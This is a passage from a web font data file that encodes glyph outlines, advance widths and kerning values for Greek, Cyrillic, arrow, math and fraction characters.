8","w":197},"\u03a4":{"d":"23,-252r164,0v17,3,17,24,-3,25r-66,0r0,215v-1,15,-26,17,-26,-1r0,-214v-27,-4,-75,10,-81,-13v2,-8,6,-12,12,-12","w":221},"\u03a5":{"d":"102,-149v57,-70,53,-101,79,-103v20,12,9,21,-11,50r-54,80r0,107v-1,19,-22,20,-26,4r0,-109v-8,-21,-63,-87,-76,-119v3,-18,22,-17,28,0","w":217},"\u03a6":{"d":"10,-127v5,-52,49,-95,114,-101v-8,-24,23,-33,26,-13r0,13v54,2,117,51,114,102v-3,53,-52,94,-114,101v9,25,-24,32,-26,12v-1,-4,2,-11,-1,-13v-49,-1,-118,-51,-113,-101xm124,-206v-43,2,-88,39,-88,79v0,39,44,76,88,80r0,-159xm150,-47v34,1,87,-39,87,-83v0,-36,-38,-72,-87,-76r0,159","w":286},"\u03a7":{"d":"12,-236v-1,-19,20,-24,26,-7r75,96r81,-104v9,-5,19,0,20,12v-20,36,-60,78,-85,113r84,107v4,22,-20,26,-26,6r-74,-93r-80,103v-8,7,-24,0,-21,-12v13,-24,64,-84,85,-112v-55,-70,-84,-106,-85,-109","w":235},"\u03a8":{"d":"98,-81v-45,-7,-94,-54,-88,-104v3,-23,-10,-67,14,-68v29,10,1,74,20,102v15,23,28,37,54,42r0,-129v-1,-20,25,-18,26,-4r1,133v29,-2,67,-40,62,-82v3,-22,-9,-62,14,-62v22,4,9,49,12,72v5,46,-41,92,-89,100v-5,27,13,74,-13,81v-24,-4,-9,-55,-13,-81","w":235},"\u03a9":{"d":"10,-127v0,-60,59,-126,127,-126v61,0,128,58,128,126v0,40,-16,73,-47,100v17,0,43,-3,41,14v-2,8,-6,12,-12,12r-86,0v-7,0,-12,-5,-13,-14v2,-8,6,-12,12,-12v12,0,31,-7,51,-27v63,-63,15,-172,-76,-172v-49,0,-99,47,-99,100v0,49,31,89,84,101v13,3,7,25,-5,25r-85,0v-19,-1,-14,-26,0,-26v9,0,21,2,28,-1v-27,-17,-48,-60,-48,-100","w":291},"\u03aa":{"d":"27,-270v-19,-1,-14,-29,1,-26v17,3,16,23,-1,26xm77,-270v-17,-2,-18,-26,1,-26v17,2,16,25,-1,26xm25,-239v-2,-17,27,-10,43,-13v19,2,14,30,-2,27r0,199v10,-1,12,3,15,13v-1,19,-26,12,-44,13v-18,-2,-13,-29,3,-26r0,-199v-10,1,-14,-4,-15,-14","w":113},"\u03ab":{"d":"99,-149v55,-73,53,-99,78,-103v22,11,9,21,-11,50r-54,80r0,107v0,20,-22,20,-26,4r0,-109v-9,-20,-61,-88,-76,-119v3,-18,22,-17,28,0xm74,-271v-19,-1,-14,-29,1,-26v17,3,16,23,-1,26xm124,-271v-18,-2,-18,-26,1,-26v16,2,17,25,-1,26","w":213},"\u03ac":{"d":"11,-89v0,-44,39,-89,90,-89v33,-1,64,20,80,52v2,-3,6,-19,18,-46v5,-12,26,-4,24,7v0,3,-10,28,-28,76v19,49,28,74,28,76v-11,23,-25,14,-32,-15v-4,-8,-5,-18,-10,-24v-12,29,-44,52,-84,52v-39,0,-86,-44,-86,-89xm102,-152v-34,-3,-64,27,-65,63v-1,33,27,62,65,64v32,2,58,-31,66,-64v-12,-40,-27,-60,-66,-63xm131,-237v-1,10,-38,62,-46,25v-2,-2,21,-35,33,-38v9,2,13,7,13,13","w":248},"\u03ad":{"d":"71,0v-45,0,-80,-57,-40,-89v-41,-32,-16,-90,41,-90v19,0,52,14,60,40v-3,16,-25,17,-34,-2v-23,-19,-55,-18,-57,17v-1,12,18,24,39,21v10,2,16,6,15,14v-4,22,-58,4,-52,38v6,38,48,29,68,1v11,-5,24,0,24,12v-3,16,-38,38,-64,38xm103,-237v0,12,-38,63,-46,26v-2,-2,20,-36,33,-38v9,2,13,6,13,12","w":158},"\u03ae":{"d":"97,-150v-35,-1,-63,25,-61,72v-5,27,12,72,-13,79v-7,0,-11,-4,-13,-13r0,-149v-2,-20,25,-16,26,-4r0,14v53,-55,145,-11,146,59r0,155v0,6,-5,10,-14,11v-8,-2,-11,-6,-11,-12v-7,-85,29,-208,-60,-212xm123,-234v0,12,-38,63,-46,26v-2,-2,20,-36,33,-38v9,2,13,6,13,12","w":209},"\u03af":{"d":"23,-162v-2,-20,25,-17,25,-4r0,154v-1,15,-25,17,-25,-1r0,-149xm62,-232v0,9,-38,62,-46,25v-2,-2,21,-35,33,-38v9,2,13,7,13,13","w":82},"\u03b0":{"d":"102,0v-46,0,-87,-36,-87,-91r0,-71v-2,-19,25,-16,25,-4r0,69v-1,46,22,70,60,72v30,2,61,-25,61,-64r0,-75v1,-18,26,-12,25,0r0,82v2,39,-39,82,-84,82xm47,-216v1,-20,29,-15,28,0v-1,20,-29,16,-28,0xm126,-216v1,-20,29,-15,28,0v-1,20,-29,16,-28,0xm125,-232v-1,10,-38,64,-46,25v-2,-2,20,-35,33,-37v9,2,13,6,13,12","w":211},"\u03b1":{"d":"13,-89v0,-43,40,-88,90,-89v33,-1,64,20,80,52v2,-3,7,-19,19,-46v5,-12,26,-4,24,7v0,3,-10,28,-28,76v19,49,28,74,28,76v-11,23,-25,14,-32,-15v-4,-7,-4,-19,-11,-24v-12,29,-44,52,-84,52v-39,0,-86,-44,-86,-89xm105,-152v-36,-3,-64,28,-66,63v-2,33,27,62,65,64v32,2,58,-31,66,-64v-12,-40,-26,-60,-65,-63","w":248},"\u03b2":{"d":"12,-188v-2,-29,29,-64,68,-64v57,0,92,81,43,120v60,35,36,131,-40,131v-15,0,-30,-5,-45,-16r0,78v0,9,-4,14,-13,14v-8,0,-13,-4,-13,-12r0,-251xm61,-144v60,13,84,-68,27,-81v-67,-15,-47,91,-50,155v-1,21,21,43,46,43v25,0,44,-17,46,-46v2,-29,-27,-45,-68,-45v-17,0,-18,-24,-1,-26","w":175},"\u03b3":{"d":"91,-47v44,-88,39,-125,62,-130v9,2,13,6,13,13r-62,158r0,70v0,7,-4,12,-13,13v-26,-8,-2,-58,-13,-85r-62,-156v10,-22,21,-14,32,12","w":185},"\u03b4":{"d":"11,-91v0,-41,37,-84,77,-90r-66,-49v-9,-10,-1,-26,15,-22r124,0v18,1,14,26,1,26r-90,0v42,38,119,63,121,135v2,45,-40,91,-94,91v-40,0,-88,-44,-88,-91xm101,-155v-32,0,-62,24,-63,65v-1,32,25,63,66,63v31,0,62,-25,62,-66v0,-31,-28,-62,-65,-62","w":216},"\u03b5":{"d":"71,0v-45,0,-80,-57,-40,-89v-41,-32,-16,-90,41,-90v19,0,52,14,60,40v-3,16,-25,17,-34,-2v-23,-19,-55,-18,-57,17v-1,12,18,24,39,21v10,2,16,6,15,14v-4,22,-58,4,-52,38v6,38,48,29,68,1v11,-5,24,0,24,12v-3,16,-38,38,-64,38","w":157},"\u03b6":{"d":"125,0v-50,7,-103,-46,-103,-103v0,-52,58,-93,92,-123v-26,-4,-74,11,-78,-14v1,-8,5,-12,12,-12r103,0v19,4,15,22,-1,28v-52,46,-81,71,-86,78v-39,50,-4,121,66,121v54,0,57,89,2,99v-9,-3,-14,-6,-13,-14v0,-13,33,-17,28,-36v1,-12,-9,-21,-22,-24","w":184},"\u03b7":{"d":"97,-150v-35,-1,-63,25,-61,72v-5,27,12,72,-13,79v-7,0,-11,-4,-13,-13r0,-149v-2,-20,25,-16,26,-4r0,14v53,-55,145,-11,146,59r0,155v0,6,-5,10,-14,11v-8,-2,-11,-6,-11,-12v-7,-85,29,-208,-60,-212","w":207},"\u03b8":{"d":"99,0v-85,1,-97,-143,-62,-214v13,-27,37,-37,61,-37v83,0,100,140,62,214v-13,26,-37,37,-61,37xm99,-226v-38,-4,-56,52,-55,87r109,0v1,-32,-17,-91,-54,-87xm44,-113v0,17,4,37,12,61v29,47,88,31,94,-33v1,-12,3,-22,3,-28r-109,0","w":203},"\u03b9":{"d":"21,-162v-2,-20,25,-17,25,-4r0,154v-1,15,-25,17,-25,-1r0,-149","w":77},"\u03ba":{"d":"165,-168v-5,16,-85,58,-76,56v24,34,55,62,76,99v-10,22,-22,11,-38,-10r-60,-75r-28,18r0,68v-1,14,-26,17,-26,0r0,-163v0,-17,26,-18,26,0r0,65r113,-72v7,0,12,5,13,14","w":190},"\u03bb":{"d":"21,1v-14,0,-16,-13,-10,-26r66,-140v-10,-25,-27,-44,-31,-73v-2,-14,24,-18,27,-2r106,226v0,18,-21,17,-27,4r-60,-121v-46,89,-46,120,-71,132","w":196},"\u03bc":{"d":"98,-25v30,2,61,-25,61,-64r0,-75v1,-18,26,-12,25,0r0,153v0,6,-4,10,-13,11v-14,1,-10,-14,-13,-24v-36,32,-83,33,-120,-1r0,87v-2,13,-26,16,-26,-2r0,-222v-2,-19,25,-15,26,-4r0,69v-1,46,22,70,60,72","w":210},"\u03bd":{"d":"103,-43v49,-94,52,-132,74,-138v9,2,13,6,13,13v-9,25,-60,127,-78,164v-15,10,-19,-1,-29,-21v-42,-88,-66,-134,-68,-141v6,-24,26,-18,32,7","w":214},"\u03be":{"d":"44,-146v-50,-26,-32,-105,28,-106v17,1,46,-4,44,13v-2,20,-24,13,-42,13v-19,0,-31,11,-33,30v3,28,23,35,47,28v20,6,17,27,-7,29v-65,28,-38,124,35,115v50,16,49,87,-4,98v-10,-3,-14,-5,-13,-14v0,-14,33,-16,29,-36v-3,-16,-12,-24,-26,-23v-64,7,-119,-97,-58,-147","w":167},"\u03bf":{"d":"15,-88v0,-44,41,-88,88,-88v45,0,88,43,88,88v0,44,-38,88,-91,88v-39,0,-85,-42,-85,-88xm102,-151v-32,0,-60,24,-61,64v-1,32,25,61,64,61v30,0,60,-24,60,-64v0,-32,-28,-61,-63,-61","w":218},"\u03c0":{"d":"23,-177r149,0v16,4,16,21,1,25r-14,0r0,140v-1,15,-25,17,-25,-1r0,-139r-72,0r0,141v0,6,-5,9,-13,11v-8,-1,-13,-5,-13,-12r0,-140v-23,6,-33,-25,-13,-25","w":204},"\u03c1":{"d":"189,-90v0,69,-99,124,-153,62r0,90v-2,13,-26,16,-26,-2v0,-109,-28,-232,89,-239v45,-2,90,44,90,89xm99,-153v-32,0,-61,25,-63,64v-1,32,27,61,65,62v31,1,62,-25,62,-65v1,-30,-29,-61,-64,-61","w":208},"\u03c2":{"d":"14,-85v-4,-48,38,-90,89,-94v34,-3,39,27,15,30v-40,-11,-77,15,-77,60v0,36,26,63,76,63v53,16,53,92,-4,103v-10,-3,-14,-6,-13,-15v0,-14,34,-17,29,-37v0,-13,-8,-25,-26,-25v-44,0,-85,-37,-89,-85","w":175},"\u03c3":{"d":"10,-86v0,-49,43,-89,99,-90r97,-1v15,3,15,21,1,26v-15,-2,-32,-1,-48,-1v59,54,18,152,-64,152v-39,0,-85,-43,-85,-86xm97,-151v-31,-1,-61,28,-62,63v-1,32,25,62,66,62v30,0,60,-29,60,-64v1,-30,-27,-60,-64,-61","w":238},"\u03c4":{"d":"14,-165v2,-11,10,-14,18,-12r143,-1v16,3,16,22,1,26v-19,-2,-42,-1,-63,-1r0,140v0,19,-25,15,-25,1r0,-141v-25,-3,-69,11,-74,-12","w":208},"\u03c5":{"d":"102,0v-46,0,-87,-36,-87,-91r0,-71v-2,-19,25,-16,25,-4r0,69v-1,46,22,70,60,72v30,2,61,-25,61,-64r0,-75v1,-18,26,-12,25,0r0,82v2,39,-39,82,-84,82","w":213},"\u03c6":{"d":"68,-160v-7,21,-44,38,-35,70v-1,27,22,52,50,61v8,-61,-27,-144,46,-149v26,-2,63,48,63,84v0,43,-35,87,-82,92v-5,27,13,72,-14,78v-26,-7,-8,-51,-13,-78v-38,-4,-80,-51,-77,-93v2,-29,14,-66,50,-77v8,2,12,5,12,12xm110,-29v24,-1,61,-36,55,-69v5,-21,-34,-74,-55,-41r0,110","w":213},"\u03c7":{"d":"20,62v-1,-3,47,-77,70,-112r-70,-114v7,-23,20,-12,33,8r53,81v45,-63,50,-93,72,-102v31,16,7,25,-19,66r-38,60r70,114v-8,23,-24,14,-33,-8v-6,-7,-22,-38,-53,-81v-48,70,-51,96,-73,102v-7,0,-10,-5,-12,-14","w":217},"\u03c8":{"d":"104,-1v-46,-5,-95,-54,-89,-105v3,-24,-10,-71,14,-73v24,4,12,43,13,66v3,50,21,75,62,85r0,-136v-2,-20,26,-16,26,-4r1,140v29,-3,66,-39,62,-80v3,-23,-10,-68,13,-71v25,3,12,52,14,77v4,47,-38,94,-90,101v-4,25,12,64,-13,69v-22,-3,-10,-46,-13,-69","w":241},"\u03c9":{"d":"109,-20v-32,37,-98,18,-98,-35v0,-41,10,-81,33,-119v6,-10,25,-3,22,8v-7,28,-64,132,0,141v40,5,33,-63,31,-104v4,-17,23,-15,25,3v5,42,-19,97,31,101v17,1,30,-12,30,-35v0,-32,-13,-67,-30,-106v8,-21,22,-11,32,10v26,58,48,156,-34,156v-15,0,-29,-6,-42,-20","w":232},"\u03ca":{"d":"39,-162v-2,-20,25,-17,25,-4r0,154v-1,15,-25,17,-25,-1r0,-149xm26,-191v-18,-1,-15,-29,1,-26v18,2,15,23,-1,26xm76,-191v-17,-2,-18,-26,1,-26v17,2,16,25,-1,26","w":103},"\u03cb":{"d":"73,-198v-19,-1,-14,-27,1,-25v18,3,15,22,-1,25xm123,-198v-17,-2,-16,-24,1,-25v17,2,16,24,-1,25xm102,0v-46,0,-87,-36,-87,-91r0,-71v-2,-19,25,-16,25,-4r0,69v-1,46,22,70,60,72v30,2,61,-25,61,-64r0,-75v1,-18,26,-12,25,0r0,82v2,39,-39,82,-84,82","w":212},"\u03cc":{"d":"15,-88v0,-44,41,-88,88,-88v45,0,88,43,88,88v0,44,-38,88,-91,88v-39,0,-85,-42,-85,-88xm102,-151v-32,0,-60,24,-61,64v-1,32,25,61,64,61v30,0,60,-24,60,-64v0,-32,-28,-61,-63,-61xm122,-232v0,12,-38,63,-46,26v-2,-2,20,-36,33,-38v9,2,13,6,13,12","w":216},"\u03cd":{"d":"123,-236v-1,10,-38,64,-46,25v-2,-2,20,-35,33,-37v9,2,13,6,13,12xm102,0v-46,0,-87,-36,-87,-91r0,-71v-2,-19,25,-16,25,-4r0,69v-1,46,22,70,60,72v30,2,61,-25,61,-64r0,-75v1,-18,26,-12,25,0r0,82v2,39,-39,82,-84,82","w":207},"\u03ce":{"d":"109,-20v-32,37,-98,18,-98,-35v0,-41,10,-81,33,-119v6,-10,25,-3,22,8v-7,28,-64,132,0,141v40,5,33,-63,31,-104v4,-17,23,-15,25,3v5,42,-19,97,31,101v17,1,30,-12,30,-35v0,-32,-13,-67,-30,-106v8,-21,22,-11,32,10v26,58,48,156,-34,156v-15,0,-29,-6,-42,-20xm137,-234v0,11,-39,64,-46,25v-2,-2,20,-35,33,-37v9,2,13,6,13,12","w":230},"\u2015":{"d":"16,-95v3,-12,10,-13,20,-13r288,-1v15,3,17,23,1,28r-297,0v-8,-3,-12,-7,-12,-14","w":352},"\u2017":{"d":"12,5r156,0v19,0,15,27,1,27r-157,0v-7,0,-12,-5,-13,-15v2,-8,7,-12,13,-12","w":167},"\u201b":{"d":"52,-181v-21,-9,-36,-31,-33,-50v4,-31,7,-43,25,-41v6,0,11,7,11,16v-17,26,-7,40,2,71v-1,2,-3,3,-5,4","w":79},"\u2030":{"d":"26,-189v-1,-32,23,-61,65,-63v31,-1,62,30,62,62v0,31,-24,63,-64,64v-32,2,-61,-27,-63,-63xm227,-250v10,-6,23,2,21,12v-49,76,-122,161,-176,235v-9,7,-23,0,-21,-11v0,-4,7,-13,19,-28xm98,-226v-25,-6,-46,10,-46,38v0,20,13,36,39,36v19,0,36,-14,36,-37v0,-18,-10,-32,-29,-37xm147,-61v-3,-34,28,-64,63,-66v31,-2,64,26,64,65v1,31,-27,60,-65,62v-30,2,-60,-27,-62,-61xm173,-70v-5,24,11,43,39,44v19,0,36,-14,36,-39v0,-18,-13,-35,-38,-36v-19,0,-32,10,-37,31xm286,-62v-2,-34,29,-64,64,-66v31,-2,62,27,63,65v1,31,-26,60,-65,62v-30,1,-60,-27,-62,-61xm312,-71v-10,46,64,62,74,15v5,-26,-9,-46,-36,-46v-19,0,-33,10,-38,31","w":438},"\u2032":{"d":"18,-197v16,-38,12,-51,31,-54v11,3,15,5,14,16v0,2,-10,16,-30,42v-4,6,-14,6,-15,-4","w":79},"\u2033":{"d":"19,-197v17,-38,12,-51,32,-54v11,2,14,6,13,16v0,2,-10,16,-30,42v-4,6,-14,5,-15,-4xm82,-243v8,-11,27,-4,26,8v0,4,-7,13,-19,30v-12,16,-18,26,-27,10v0,-2,7,-18,20,-48","w":118},"\u203c":{"d":"25,-242v3,-16,28,-15,28,1r0,168v-1,17,-29,14,-28,0r0,-169xm19,-18v0,-26,37,-20,37,-2v0,12,-5,20,-19,20v-9,0,-18,-6,-18,-18xm96,-242v3,-16,28,-15,28,1r0,168v-1,17,-29,14,-28,0r0,-169xm90,-18v0,-26,37,-20,37,-2v0,12,-5,20,-19,20v-9,0,-18,-6,-18,-18","w":149},"\u203e":{"d":"33,-239r83,0v14,0,20,24,2,28v-27,-2,-59,-2,-86,0v-18,-3,-13,-28,1,-28","w":147},"\u207f":{"d":"66,-172v-36,-3,-40,42,-37,84v-1,9,-14,10,-15,-1r0,-89v-1,-12,14,-10,15,-3r0,9v32,-33,88,-8,88,35r0,50v0,3,-3,6,-8,6v-15,-5,-3,-35,-7,-51v0,-23,-13,-38,-36,-40","w":138},"\u2105":{"d":"229,-249v9,-5,20,-1,21,11v-41,62,-62,82,-179,235v-9,7,-23,-1,-20,-12v0,-3,8,-14,25,-35v95,-123,145,-190,153,-199xm9,-188v-3,-49,69,-87,107,-45v5,6,0,15,-8,14v-22,-21,-81,-19,-81,31v0,35,49,62,77,32v7,-2,13,-1,14,8v0,6,-10,14,-30,21v-41,13,-77,-23,-79,-61xm169,-63v0,-30,29,-61,62,-62v32,-1,62,30,62,62v0,31,-26,62,-64,62v-28,0,-60,-31,-60,-62xm275,-64v-1,-55,-84,-57,-87,0v-2,24,17,45,45,45v21,1,42,-18,42,-45","w":310},"\u2113":{"d":"85,-250v28,-7,50,11,53,43v-5,31,-45,72,-61,101r0,64v-1,33,38,-6,41,24v-9,28,-57,22,-65,-10r-1,-39v-10,14,-15,21,-22,21v-7,0,-12,-5,-13,-14v-2,-1,16,-27,35,-54v4,-54,-17,-124,33,-136xm77,-153v24,-37,36,-43,34,-58v-2,-18,-34,-19,-34,4r0,54","w":148},"\u2126":{"d":"17,-127v0,-60,59,-126,127,-126v61,0,128,58,127,126v0,40,-15,73,-46,100v17,0,43,-3,41,14v-2,8,-6,12,-12,12r-87,0v-7,0,-11,-5,-12,-14v2,-8,6,-12,12,-12v12,0,31,-7,51,-27v63,-63,15,-172,-77,-172v-49,0,-100,47,-99,100v0,49,32,89,85,101v13,3,7,25,-5,25r-85,0v-19,-1,-16,-26,-1,-26v9,0,21,2,28,-1v-26,-18,-47,-61,-47,-100","w":300},"\u212e":{"d":"12,-88v-2,-43,37,-87,87,-88v45,-1,92,36,89,92v0,9,-5,13,-12,13r-136,0v9,38,57,57,99,35v9,2,11,6,11,14v0,11,-21,20,-51,22v-44,3,-85,-38,-87,-88xm162,-96v-1,-24,-33,-61,-64,-54v-28,-2,-56,25,-60,54r124,0","w":206},"\u215b":{"d":"202,-251v9,-5,23,-2,22,11v-41,62,-64,83,-181,237v-9,7,-24,0,-21,-12v0,-3,9,-15,26,-36v95,-124,146,-191,154,-200xm30,-238v-1,-7,28,-21,35,-8r0,131v-3,8,-11,10,-15,2r0,-120v-7,1,-21,4,-20,-5xm181,-79v-25,-17,-11,-63,23,-63v30,0,51,44,22,64v37,22,18,78,-25,79v-37,1,-59,-60,-20,-80xm204,-127v-22,-2,-30,38,-4,42v15,2,24,-6,25,-21v1,-11,-9,-20,-21,-21xm230,-34v5,-19,-6,-34,-27,-36v-15,0,-27,10,-29,28v-3,29,48,40,56,8","w":263},"\u215c":{"d":"210,-251v8,-5,22,-1,21,11v-41,62,-63,83,-180,237v-9,7,-24,0,-21,-12v59,-87,190,-248,180,-236xm188,-79v-24,-18,-9,-63,23,-63v30,0,51,44,22,64v36,22,18,78,-24,79v-37,1,-60,-60,-21,-80xm211,-127v-22,-1,-30,39,-4,42v14,2,25,-4,25,-21v1,-12,-8,-20,-21,-21xm237,-34v5,-19,-5,-35,-27,-36v-15,0,-26,10,-28,28v-3,29,48,41,55,8xm21,-231v-1,-46,70,-47,72,-2v1,14,-3,21,-13,31v34,23,21,79,-26,79v-21,1,-40,-16,-42,-44v4,-8,17,-9,17,8v9,33,54,25,55,-8v0,-13,-8,-22,-23,-27v-8,0,-12,-2,-12,-8v6,-14,29,-3,29,-31v0,-22,-38,-26,-42,-1v3,13,-14,14,-15,4r0,-1","w":267},"\u215d":{"d":"220,-251v8,-5,23,-2,22,11v-41,62,-64,83,-181,237v-9,7,-24,0,-21,-12v0,-3,9,-15,26,-36v95,-124,146,-191,154,-200xm198,-79v-24,-18,-9,-63,24,-63v29,0,50,44,22,64v35,23,18,79,-25,79v-36,0,-59,-59,-21,-80xm221,-127v-22,-2,-29,38,-3,42v15,2,24,-6,25,-21v1,-12,-9,-20,-22,-21xm248,-34v10,-37,-46,-50,-55,-15v-4,19,7,33,28,35v12,0,23,-6,27,-20xm25,-150v4,31,57,31,57,-6v0,-25,-27,-32,-57,-29v-15,-7,-4,-42,-7,-61v7,-14,45,-3,67,-6v4,0,7,2,8,7v-5,16,-41,5,-60,8r0,37v38,-5,62,11,65,44v4,42,-68,64,-85,17v-12,-18,9,-37,12,-11","w":275},"\u215e":{"d":"201,-251v8,-5,22,-1,21,11v-41,62,-63,83,-180,237v-9,7,-24,0,-21,-12v0,-3,9,-15,26,-36v95,-124,146,-191,154,-200xm179,-79v-24,-18,-9,-63,24,-63v29,0,50,44,22,64v35,23,18,79,-25,79v-36,0,-60,-60,-21,-80xm202,-127v-21,-1,-29,38,-4,42v15,2,24,-6,26,-21v1,-12,-9,-19,-22,-21xm229,-34v10,-37,-46,-50,-55,-15v-4,19,7,33,28,35v12,0,23,-6,27,-20xm25,-251r73,0v9,3,8,7,3,15r-71,126v-6,4,-13,0,-12,-7v-1,-1,27,-43,66,-119r-58,0v-10,0,-8,-15,-1,-15","w":262},"\u2190":{"d":"100,-177v9,1,14,5,13,13v2,10,-34,23,-43,33r243,0v18,1,12,24,0,24r-243,0r41,26v5,9,-1,21,-12,19v-4,-1,-28,-18,-74,-45v-18,-11,-8,-20,11,-31v41,-24,61,-39,64,-39","w":338},"\u2191":{"d":"61,-197v-23,27,-20,45,-36,42v-21,-12,-9,-18,7,-42v14,-21,33,-85,60,-35v24,44,39,58,39,66v-8,19,-18,12,-31,-8r-15,-23r0,242v0,6,-4,10,-12,11v-8,-1,-12,-6,-12,-12r0,-241","w":146},"\u2192":{"d":"235,-177v4,0,21,11,53,31v25,16,50,23,20,41v-48,29,-66,43,-73,43v-9,-1,-11,-5,-11,-13v-3,-6,31,-23,42,-32r-242,0v-7,0,-11,-4,-12,-13v2,-7,6,-11,11,-11r243,-1v-27,-20,-41,-16,-42,-35v0,-5,3,-8,11,-10","w":335},"\u2193":{"d":"58,-243v1,-12,22,-15,25,0r-1,242r26,-41v10,-5,22,1,20,11v-7,17,-37,60,-48,81v-14,8,-18,0,-28,-17v-25,-43,-40,-56,-39,-66v6,-17,22,-13,29,6r17,25","w":142},"\u2194":{"d":"113,-164v5,14,-42,29,-41,34r200,0v-26,-21,-40,-17,-41,-35v0,-6,3,-11,12,-11v4,0,20,8,48,28v24,17,36,14,37,30v0,6,-5,9,-12,13v-49,28,-61,44,-76,44v-8,-3,-10,-6,-9,-13v2,-13,23,-19,42,-33r-203,1v26,20,43,17,43,35v0,6,-4,11,-12,11v-3,0,-22,-11,-56,-33v-21,-15,-29,-13,-30,-25v0,-6,4,-11,13,-14r73,-43v8,1,12,5,12,11","w":344},"\u2195":{"d":"58,-242v8,-13,22,-13,26,3r43,72v-6,20,-22,14,-29,-6r-15,-22r0,196v11,-13,15,-35,33,-41v26,14,9,20,-13,55v-18,29,-16,40,-33,41v-5,0,-11,-5,-15,-15v-28,-42,-41,-65,-41,-68v6,-21,22,-15,30,6r15,23r0,-201v-19,26,-18,40,-34,44v-7,0,-12,-5,-12,-14v2,-5,19,-28,45,-73","w":145},"\u21a8":{"d":"63,-242v8,-13,22,-13,26,3v28,47,44,64,44,72v-7,19,-23,14,-30,-6r-15,-22r0,196v11,-13,15,-35,33,-41v26,14,9,20,-13,55v-18,29,-16,40,-33,41v-5,0,-11,-5,-15,-15v-28,-42,-41,-65,-41,-68v6,-21,22,-15,30,6v6,7,9,17,16,23r-1,-201v-18,26,-19,39,-33,44v-7,0,-13,-4,-13,-14v2,-5,19,-28,45,-73","w":154},"\u221f":{"d":"15,-205v-2,-20,25,-17,25,-4r0,184r182,0v7,0,11,4,12,13v-2,8,-6,12,-12,12r-195,0v-6,0,-10,-4,-12,-13r0,-192","w":251},"\u2229":{"d":"13,-166v-3,-41,41,-86,89,-87v43,-1,87,36,88,87r0,155v0,6,-4,10,-13,11v-8,-2,-13,-5,-13,-11r0,-141v1,-48,-23,-74,-62,-74v-37,0,-64,23,-63,74r0,140v0,7,-4,12,-13,12v-8,-2,-13,-6,-13,-13r0,-153","w":214},"\u2260":{"d":"78,-119v-21,-3,-54,10,-54,-15v0,-21,34,-9,54,-12v1,-15,-4,-31,12,-32v16,0,11,17,12,32v22,3,53,-10,56,14v-3,23,-35,10,-56,13r0,31v21,2,56,-7,56,14v0,23,-35,10,-56,13v0,15,3,35,-13,33v-15,-1,-10,-19,-11,-33v-21,-3,-54,11,-54,-14v0,-18,35,-12,54,-13r0,-31","w":180},"\u2261":{"d":"15,-104v0,-13,9,-13,19,-13r133,-1v14,0,20,24,2,28r-142,0v-8,-3,-12,-7,-12,-14xm27,-186r140,0v14,0,20,24,2,28r-142,0v-17,-2,-13,-28,0,-28xm27,-49r139,0v13,-1,21,24,3,28r-143,0v-18,-3,-13,-28,1,-28","w":204},"\u0401":{"d":"54,-274v-17,-2,-16,-26,2,-26v17,2,16,25,-2,26xm92,-286v0,-18,25,-20,26,0v0,6,-4,10,-13,12v-8,-1,-13,-5,-13,-12xm13,-252r136,0v8,0,12,4,13,14v-2,8,-7,12,-15,12r-121,0r0,90r89,-1v13,0,16,23,1,27v-28,-2,-60,0,-90,-1r0,85r125,0v6,0,10,5,11,14v-2,8,-6,12,-12,12r-137,0v-8,-2,-13,-6,-13,-13r0,-226v1,-8,6,-13,13,-13","w":180,"k":{"\u0458":42,"\u0442":50}},"\u0402":{"d":"183,-157v-38,-2,-68,29,-68,72r0,71v-1,18,-26,19,-26,1r0,-215v-27,-4,-75,10,-81,-13v2,-8,6,-13,12,-13r162,0v19,0,21,25,0,26r-67,0r0,73v55,-62,158,-16,158,67v0,44,-46,91,-90,88v-6,0,-10,-5,-11,-14v0,-8,7,-13,20,-13v34,-7,53,-31,55,-65v2,-33,-25,-63,-64,-65","w":287,"k":{"\u1ef2":49,"\u04ae":49,"\u0458":36,"\u0422":53,"\u040b":56,"\u0402":55}},"\u0403":{"d":"148,-255v7,0,11,4,12,13v-2,9,-5,14,-12,14r-114,0r0,214v-2,18,-27,20,-27,1r0,-227v0,-8,4,-13,11,-15r130,0xm66,-282v1,-9,37,-63,47,-26v-3,14,-37,62,-47,26","w":176,"k":{"\u1e85":103,"\u1e83":86,"\u1e81":70,"\u04e9":104,"\u04d9":103,"\u04b9":105,"\u04b3":105,"\u04b1":115,"\u04af":106,"\u04a3":106,"\u049d":106,"\u049b":106,"\u0497":106,"\u0493":106,"\u0491":72,"\u045f":105,"\u045c":45,"\u045a":97,"\u0459":102,"\u0458":53,"\u0455":101,"\u0454":106,"\u0451":97,"\u044f":107,"\u044e":105,"\u044d":106,"\u044c":107,"\u044b":106,"\u044a":104,"\u0449":106,"\u0448":105,"\u0447":105,"\u0446":105,"\u0445":104,"\u0444":105,"\u0443":98,"\u0442":105,"\u0441":103,"\u0440":107,"\u043f":106,"\u043e":104,"\u043d":105,"\u043c":104,"\u043b":103,"\u043a":106,"\u0438":106,"\u0437":106,"\u0436":105,"\u0435":103,"\u0434":103,"\u0433":106,"\u0432":106,"\u0430":104,"\u0424":85,"\u0421":36,"\u0410":53,"\u0408":105}},"\u0404":{"d":"7,-127v0,-94,117,-168,200,-103v8,32,-21,17,-35,10v-62,-32,-130,24,-137,81r123,0v7,0,11,4,12,12v-1,9,-6,14,-13,14r-122,0v10,72,96,111,162,67v9,3,12,7,12,15v3,12,-47,31,-77,31v-61,0,-125,-57,-125,-127","w":225,"k":{"\u04b1":39,"\u0458":37,"\u0442":45}},"\u0405":{"d":"135,-220v-7,38,-32,-13,-57,-7v-40,-2,-52,66,-6,77v32,-2,73,41,73,76v0,68,-100,103,-138,41v-3,-9,4,-19,12,-18v13,2,32,33,54,26v21,1,46,-21,46,-52v0,-30,-35,-48,-65,-53v-63,-29,-44,-123,26,-123v22,0,43,11,55,33","w":162,"k":{"\u0458":41,"\u0442":49}},"\u0406":{"d":"11,-242v-2,-19,27,-9,43,-13v19,1,16,28,1,27r-3,0r0,202v10,-1,13,2,16,13v-2,19,-26,11,-45,13v-18,-2,-13,-30,3,-26r0,-202v-10,1,-14,-4,-15,-14","w":94,"k":{"\u0458":51}},"\u0407":{"d":"27,-270v-19,-1,-14,-29,1,-26v17,3,16,23,-1,26xm77,-270v-17,-2,-18,-26,1,-26v17,2,16,25,-1,26xm25,-239v-2,-17,27,-10,43,-13v19,2,14,30,-2,27r0,199v10,-1,12,3,15,13v-1,19,-26,12,-44,13v-18,-2,-13,-29,3,-26r0,-199v-10,1,-14,-4,-15,-14","w":115,"k":{"\u0458":57}},"\u0408":{"d":"87,-26v28,0,53,-19,53,-53r0,-162v3,-17,26,-16,26,1r0,162v5,69,-108,111,-146,